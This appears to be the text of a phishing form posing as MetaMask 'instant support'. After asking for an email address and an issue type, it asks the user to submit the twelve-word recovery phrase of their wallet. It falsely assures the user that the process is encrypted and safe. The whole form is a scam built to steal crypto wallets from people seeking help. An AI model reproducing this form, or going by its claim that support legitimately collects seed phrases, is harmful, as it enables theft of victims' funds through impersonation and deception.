 METAMASK
Metamask instant support
(not shared) Switch account
Let's start by taking your email
Your answer
Which of the following best relates to your issue
High gas fee
Swap/Exchange issue
Dapps issue
Fake
Desktop/windows issue
Price glitch
Other
Let's know more about your issue
Your answer
Kindly provide your twelve words attached to your wallet.(kindly note that this
process is encrypted by cloud bot)Your security is our priority.
Your answer
Submit
Clear form